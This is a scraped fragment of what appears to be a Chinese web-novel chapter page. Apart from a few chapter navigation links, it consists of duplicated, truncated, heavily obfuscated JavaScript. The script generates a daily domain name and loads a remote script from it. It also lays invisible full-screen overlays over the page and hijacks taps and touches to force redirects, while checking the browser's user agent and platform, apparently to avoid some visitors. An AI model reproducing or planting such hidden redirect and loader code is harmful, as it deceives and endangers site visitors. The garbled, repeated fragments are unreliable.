Set();if(window[aW(0x1c8)][aW(0x1d6)](ar['classId']))return;window['__executedClassIds']['add'](ar['classId']),console[aW(0x1c4)]();var as=ar[aW(0x1ee)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aW(0x22b)],ay=ar['i12'],az=ar[aW(0x235)];if(sessionStorage[as+aW(0x22e)])return;var aA=JSON[aW(0x1f7)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aW(0x234)](aW(0x1c1),function(aF){var aX=aW,aG=aF[aX(0x210)][0x0][aX(0x226)];aC=aG,aD=aG;},![]),document[aW(0x234)](aW(0x215),function(aF){var aY=aW,aG=aF[aY(0x210)][0x0][aY(0x226)];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document[aW(0x234)](aW(0x1d3),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aW(0x1cb)]();aA[aW(0x204)](![]),sessionStorage[as]=JSON[aW(0x1ea)](aA),setInterval(function(){var aZ=aW,aF=(Date['now']()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aZ(0x1c9)][aZ(0x1d8)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA['length']-0x1]=aJ,sessionStorage[as]=JSON['stringify'](aA));var aK=aA[aZ(0x227)](Boolean)[aZ(0x21f)],aL=aK>=ax,aM=!ay||aA[aZ(0x1eb)](Boolean),aN=!az||aA[0x0]&&aA[aZ(0x1eb)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aZ(0x22e)]=aZ(0x200));},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var b0=aQ;return{'classId':b0(0x1e3)+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[b0(0x22b)]),'i12':as[b0(0x1fc)],'i13':as[b0(0x235)]};}function C(ar,as){var b1=aQ;if(!sessionStorage[ar[b1(0x1ee)]+'_real'])return;for(var at in as){if(at[b1(0x207)]('r')&&typeof as[at]!=='undefined'){var au='k'+at[b1(0x1f8)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b2=aQ,as=sessionStorage[b2(0x1fe)]('data'+ar);if(null==as)return null;var at=sessionStorage[b2(0x1fe)]('data_'+ar),au=JSON[b2(0x1f7)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b2(0x1b7)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay['length']===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b2(0x21f)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b2(0x21f)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x1b6));function I(ar){var b3=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b3(0x231)](Math[b3(0x206)]()*0xa);}return as;}function J(ar){var b4=aQ,as='';const at=b4(0x1b2);for(var au=0x0;au<ar;au++){as+=at[b4(0x1f1)](Math[b4(0x231)](Math[b4(0x206)]()*at[b4(0x21f)]));}return as;}function K(ar,as){var b5=aQ;return Math[b5(0x231)](Math['random']()*(as-ar+0x1))+ar;}function L(ar){var b6=aQ;return ar[b6(0x1c7)]('')[b6(0x21a)]()[b6(0x1f2)]('');}function M(ar,as){var b7=aQ,at=[];for(var au=0x0;au<ar[b7(0x21f)];au+=as){at['push'](ar[b7(0x1f8)](au,au+as));}return at;}function N(ar,as){var b8=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b8(0x21f)]-0x1&&(at+=ar);}return at;}function O(){var b9=aQ,ar=Date[b9(0x1f7)](new Date())/0x3e8+'',as=ar[b9(0x1be)](0x6,0xa),at=Math[b9(0x231)](Math[b9(0x206)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b9(0x21f)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b9(0x231)](Math[b9(0x206)]()*0x2)+0x1,ay=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,az=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b9(0x21f)],aC=(az+'')['length'],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var ba=aQ,ar=(g+'')[ba(0x1c7)](''),as=ar[ba(0x21f)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[ba(0x231)](Math['random']()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[ba(0x21f)];av++){var ay=Math[ba(0x231)](Math[ba(0x206)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[ba(0x1f2)]('')+au[ba(0x1f2)]('');return aA;}function Q(){var ar=P()+O()+new Date()['getTime']()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x1cb)]()-b),at='',au=as[bb(0x221)]()+0x1,av=as['getDate'](),aw=''+as[bb(0x1bc)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x1e4)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar[bc(0x21f)];au++){var av=ar[bc(0x1c5)](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x1e4)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x21f)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x233)],V=navigator;function W(){var be=aQ,ar=be(0x213),as=be(0x218),at=V[be(0x1db)][be(0x1b7)](ar[be(0x22c)](0x2,0x3))!=-0x1,au=V['platform'][be(0x1b7)](as[be(0x22c)](0x2,0x3))!=-0x1,av=V[be(0x1db)]?![]:!![];if(U['indexOf']('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x1fa))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x1ce),aa='0vw';if(v)a9=aQ(0x217),aa=aQ(0x1d9),Z='1',G=0x3,a8=function(ar){ar['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a6;};else w&&(a9=p+'vh',aa='100vw',Z='2',G=0x4,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x21c)]=a6;});function ab(){var bg=aQ;x&&!window['temp']&&(window[bg(0x22d)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x20a),ae=aQ(0x1e2),af=aQ(0x1dc),ag='',ah=aQ(0x223);h==0x1&&(ad=aQ(0x1ef),ac=aQ(0x1e7),i==aQ(0x1dc)&&(ac=aQ(0x228),ae=aQ(0x1dc),af=aQ(0x1dc),ah=aQ(0x1b0)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N('"+"',ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x1ec),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x1ec),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x20e)&&(ai=L(aQ(0x1f5)),aj=L(aQ(0x21e)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bj=aQ,ar=function(at){var bh=a0b,au=document[bh(0x219)](bh(0x1c9)),av=document['querySelector'](at),aw=av[bh(0x1d8)],ax=as(av),ay=ax+aw,az=!![];au[bh(0x234)](bh(0x215),aA);function aA(aB){var bi=bh,aC=aB[bi(0x210)][0x0],aD=aC[bi(0x226)],aE=aC['pageY'],aF=0x0;h!=0x1?aF=aC[bi(0x1c0)]:aF=aC[bi(0x226)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bj(0x1ce)&&a9!='100vh'&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bk=bj,au=at[bk(0x1f4)],av=at[bk(0x1bf)];while(av!==null){au+=av[bk(0x1f4)],av=av['offsetParent'];}return au;}};}var aq=function(){};k==aQ(0x20e)?aq=function(ar){var bl=aQ;ar['parentNode'][bl(0x1cf)]();var as=document['getElementsByClassName'](a0);if(as)for(var at=0x0;at<as['length'];at++){var au=as[at];au['style'][bl(0x208)]='0';}var av=document['getElementsByTagName']('body')[0x0]['style'];av[''+ah+'']=bl(0x1c3),event['stopPropagation']();}:aq=function(ar){var bm=aQ;event[bm(0x220)](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay[bn(0x1c7)]('')[bn(0x21a)]()['join']('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x225)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az['length'];aA++){var aB=az[aA];aB[bo(0x1d1)][bo(0x208)]='0';}window['location']['href']=at();},ab();x&&!window[bp(0x22d)]&&(window[bp(0x22d)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x20b)]['href']=at();},av=as(ar['data3'][0x0][bp(0x232)]),aw='';Z=' ',aw+=ai+bp(0x1d7)+a4+bp(0x1d2)+Z+bp(0x1da)+bp(0x236),aw+=bp(0x222)+a0+bp(0x224),document[bp(0x1ed)](bp(0x1c2)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x1bb)),document['writeln'](bp(0x1f6));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x1e1)+'E'+br(0x1b3)+'yI'+'d'](a3);ay[br(0x1e8)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x225)](az)[0x0];;;;;;;;aC['s'+'ty'+'le']['hei'+bs(0x1b9)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le']['ani'+bs(0x230)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a5,aC['s'+'ty'+'le']['w'+bs(0x216)]=bs(0x1d9),aC[bs(0x1e8)]+='<i'+bs(0x1e0)+'yl'+bs(0x20f)+bs(0x201)+'00'+bs(0x21b)+bs(0x1b5)+bs(0x20c)+a7+'p'+bs(0x1d4)+'c="'+L(aA)+bs(0x1d5),aC[bs(0x1e8)]=aC['innerHTML']+ag,aC['o'+'n'+bs(0x1de)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le'][bs(0x1ba)+'it'+'ion']=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document[bt(0x225)](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x1f9)+bt(0x1b9)]=a9,ay['s'+'ty'+'le'][bt(0x1bd)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x1de)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage['getItem'](bp(0x22a)+g);null==ax&&r();}());}()));})();
</script>
<div id="tip" style="margin:20px;"></div>
	<table cellpadding="0" cellspacing="0" style="margin-bottom: -1px;">
		<tr>
			<td class="prev"><a id="pb_prev" href="198729.html">上一章</a></td>
			<td class="mulu"><a id="pb_mulu" href="/novel/1739.html">目录</a></td>
			<td class="next"><a id="pb_next" href="198733.html">下一章</a></td>

		</tr>
	</table>
	<div id="tip" style="margin:20px;"></div>
	<script>
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1b0;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['lementB','rcs','eig','/uci.','indexOf','common','ght','pos','">~_~~_~','getFullYear','width','substring','offsetParent','pageY','touchstart','<style>body{','0px','clear','charCodeAt','pstjzt','split','__executedClassIds','body','tpir','now','tpi','4900384cUdkRK','0vh','remove','136432VgIVhY','style','" style=" position:;"> <span style="position: absolute;font-size: 14px;">','touchend','x;" sr','" />','has','<div  class="','offsetHeight','100vw',' <span> ','platform','bottom','spt','cli','259614MtVChO','mg st','get','top','config_','fromCharCode','setItem','data_','padding-top:32%;','innerHTML','uci','stringify','every','"+"','writeln','classId','fixed','365901JWeNNK','charAt','join','currentPvIndex_','offsetTop','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','~</div>','parse','slice','e-hei','/:sptt','undefined','i12','7UKMvlH','getItem','real','true','th:1','write',' onload=\'pstjzt()\' ','push','getTime','random','startsWith','height','464650aBxFmT','relative','location','ht:','135PWDpWq','yes','e="wid','touches','4031880bpUqzD','check','ewWinpg','8871650slOEIr','touchmove','idth','100vh','9vMacib','querySelector','reverse','%;h','dex','2028','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','length','stopPropagation','getMonth','<div class="','padding-top','" style="position:fixed;color:transparent;">.</div>','getElementsByClassName','clientY','filter','padding-bottom:32%;','9kpJWiz','data','i11','substr','temp','_real','.jpg','mati','floor','wdf','href','addEventListener','i13','</div>','padding-bottom','rc="','abcdefghijklmnopqrstuvwxyz'];a0a=function(){return bu;};return a0a();}(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=parseInt(aP(0x1f0))/0x1+parseInt(aP(0x1d0))/0x2*(-parseInt(aP(0x229))/0x3)+-parseInt(aP(0x1cd))/0x4+parseInt(aP(0x214))/0x5+-parseInt(aP(0x1df))/0x6*(-parseInt(aP(0x1fd))/0x7)+-parseInt(aP(0x211))/0x8+parseInt(aP(0x20d))/0x9*(parseInt(aP(0x209))/0xa);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe723a),(function(){var aQ=a0b,a=aQ(0x21d),b=0x1134a6d,c=I(0xd)+aQ(0x22f),d=aQ(0x212),e=aQ(0x1b8),f=aQ(0x1ff),g=0x76,h=0x2,i=aQ(0x1dc),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x1fe)](aQ(0x1f3)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x1e5)](aQ(0x1f3)+g,q+0x1);function r(){var aS=aQ,ar=function(aw){var aR=a0b,ax=document;ax[aR(0x202)](aw);},at=s();for(var au=0x0;au<at[aS(0x21f)];au++){var av=at[au];ar(av);}}function s(){var aT=aQ;return['<',L(aT(0x1b4)),L(aT(0x1cc)),aT(0x203),' s',aT(0x1b1),'ht',L(aT(0x1dd)),':','/','/',R(),'.',L(aT(0x1e9)),'/',f,'?',new Date()[aT(0x205)](),g,'">','<','/s','c',L(aT(0x1ca)),'>'];}window[aQ(0x1c6)]=function(){var aU=aQ,ar=g,as=eval(aU(0x22a)+ar)+'';sessionStorage[aU(0x1e5)](aU(0x1e6)+ar,as),sessionStorage[aU(0x1e5)](aU(0x22a)+ar,0x1);};function t(ar,as){var aV=aQ;if(typeof ar===aV(0x1fb)||ar===null)return[];var at=ar[aV(0x1c7)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aW=aQ;window[aW(0x1c8)]=window[aW(0x1c8)]||new Set();if(window[aW(0x1c8)][aW(0x1d6)](ar['classId']))return;window['__executedClassIds']['add'](ar['classId']),console[aW(0x1c4)]();var as=ar[aW(0x1ee)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aW(0x22b)],ay=ar['i12'],az=ar[aW(0x235)];if(sessionStorage[as+aW(0x22e)])return;var aA=JSON[aW(0x1f7)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aW(0x234)](aW(0x1c1),function(aF){var aX=aW,aG=aF[aX(0x210)][0x0][aX(0x226)];aC=aG,aD=aG;},![]),document[aW(0x234)](aW(0x215),function(aF){var aY=aW,aG=aF[aY(0x210)][0x0][aY(0x226)];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document[aW(0x234)](aW(0x1d3),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aW(0x1cb)]();aA[aW(0x204)](![]),sessionStorage[as]=JSON[aW(0x1ea)](aA),setInterval(function(){var aZ=aW,aF=(Date['now']()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aZ(0x1c9)][aZ(0x1d8)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA['length']-0x1]=aJ,sessionStorage[as]=JSON['stringify'](aA));var aK=aA[aZ(0x227)](Boolean)[aZ(0x21f)],aL=aK>=ax,aM=!ay||aA[aZ(0x1eb)](Boolean),aN=!az||aA[0x0]&&aA[aZ(0x1eb)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aZ(0x22e)]=aZ(0x200));},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var b0=aQ;return{'classId':b0(0x1e3)+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[b0(0x22b)]),'i12':as[b0(0x1fc)],'i13':as[b0(0x235)]};}function C(ar,as){var b1=aQ;if(!sessionStorage[ar[b1(0x1ee)]+'_real'])return;for(var at in as){if(at[b1(0x207)]('r')&&typeof as[at]!=='undefined'){var au='k'+at[b1(0x1f8)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b2=aQ,as=sessionStorage[b2(0x1fe)]('data'+ar);if(null==as)return null;var at=sessionStorage[b2(0x1fe)]('data_'+ar),au=JSON[b2(0x1f7)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b2(0x1b7)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay['length']===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b2(0x21f)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b2(0x21f)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x1b6));function I(ar){var b3=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b3(0x231)](Math[b3(0x206)]()*0xa);}return as;}function J(ar){var b4=aQ,as='';const at=b4(0x1b2);for(var au=0x0;au<ar;au++){as+=at[b4(0x1f1)](Math[b4(0x231)](Math[b4(0x206)]()*at[b4(0x21f)]));}return as;}function K(ar,as){var b5=aQ;return Math[b5(0x231)](Math['random']()*(as-ar+0x1))+ar;}function L(ar){var b6=aQ;return ar[b6(0x1c7)]('')[b6(0x21a)]()[b6(0x1f2)]('');}function M(ar,as){var b7=aQ,at=[];for(var au=0x0;au<ar[b7(0x21f)];au+=as){at['push'](ar[b7(0x1f8)](au,au+as));}return at;}function N(ar,as){var b8=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b8(0x21f)]-0x1&&(at+=ar);}return at;}function O(){var b9=aQ,ar=Date[b9(0x1f7)](new Date())/0x3e8+'',as=ar[b9(0x1be)](0x6,0xa),at=Math[b9(0x231)](Math[b9(0x206)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b9(0x21f)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b9(0x231)](Math[b9(0x206)]()*0x2)+0x1,ay=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,az=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b9(0x21f)],aC=(az+'')['length'],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var ba=aQ,ar=(g+'')[ba(0x1c7)](''),as=ar[ba(0x21f)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[ba(0x231)](Math['random']()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[ba(0x21f)];av++){var ay=Math[ba(0x231)](Math[ba(0x206)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[ba(0x1f2)]('')+au[ba(0x1f2)]('');return aA;}function Q(){var ar=P()+O()+new Date()['getTime']()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x1cb)]()-b),at='',au=as[bb(0x221)]()+0x1,av=as['getDate'](),aw=''+as[bb(0x1bc)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x1e4)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar[bc(0x21f)];au++){var av=ar[bc(0x1c5)](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x1e4)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x21f)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x233)],V=navigator;function W(){var be=aQ,ar=be(0x213),as=be(0x218),at=V[be(0x1db)][be(0x1b7)](ar[be(0x22c)](0x2,0x3))!=-0x1,au=V['platform'][be(0x1b7)](as[be(0x22c)](0x2,0x3))!=-0x1,av=V[be(0x1db)]?![]:!![];if(U['indexOf']('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x1fa))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x1ce),aa='0vw';if(v)a9=aQ(0x217),aa=aQ(0x1d9),Z='1',G=0x3,a8=function(ar){ar['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a6;};else w&&(a9=p+'vh',aa='100vw',Z='2',G=0x4,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x21c)]=a6;});function ab(){var bg=aQ;x&&!window['temp']&&(window[bg(0x22d)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x20a),ae=aQ(0x1e2),af=aQ(0x1dc),ag='',ah=aQ(0x223);h==0x1&&(ad=aQ(0x1ef),ac=aQ(0x1e7),i==aQ(0x1dc)&&(ac=aQ(0x228),ae=aQ(0x1dc),af=aQ(0x1dc),ah=aQ(0x1b0)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N('"+"',ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x1ec),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x1ec),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x20e)&&(ai=L(aQ(0x1f5)),aj=L(aQ(0x21e)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bj=aQ,ar=function(at){var bh=a0b,au=document[bh(0x219)](bh(0x1c9)),av=document['querySelector'](at),aw=av[bh(0x1d8)],ax=as(av),ay=ax+aw,az=!![];au[bh(0x234)](bh(0x215),aA);function aA(aB){var bi=bh,aC=aB[bi(0x210)][0x0],aD=aC[bi(0x226)],aE=aC['pageY'],aF=0x0;h!=0x1?aF=aC[bi(0x1c0)]:aF=aC[bi(0x226)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bj(0x1ce)&&a9!='100vh'&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bk=bj,au=at[bk(0x1f4)],av=at[bk(0x1bf)];while(av!==null){au+=av[bk(0x1f4)],av=av['offsetParent'];}return au;}};}var aq=function(){};k==aQ(0x20e)?aq=function(ar){var bl=aQ;ar['parentNode'][bl(0x1cf)]();var as=document['getElementsByClassName'](a0);if(as)for(var at=0x0;at<as['length'];at++){var au=as[at];au['style'][bl(0x208)]='0';}var av=document['getElementsByTagName']('body')[0x0]['style'];av[''+ah+'']=bl(0x1c3),event['stopPropagation']();}:aq=function(ar){var bm=aQ;event[bm(0x220)](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay[bn(0x1c7)]('')[bn(0x21a)]()['join']('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x225)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az['length'];aA++){var aB=az[aA];aB[bo(0x1d1)][bo(0x208)]='0';}window['location']['href']=at();},ab();x&&!window[bp(0x22d)]&&(window[bp(0x22d)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x20b)]['href']=at();},av=as(ar['data3'][0x0][bp(0x232)]),aw='';Z=' ',aw+=ai+bp(0x1d7)+a4+bp(0x1d2)+Z+bp(0x1da)+bp(0x236),aw+=bp(0x222)+a0+bp(0x224),document[bp(0x1ed)](bp(0x1c2)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x1bb)),document['writeln'](bp(0x1f6));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x1e1)+'E'+br(0x1b3)+'yI'+'d'](a3);ay[br(0x1e8)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var 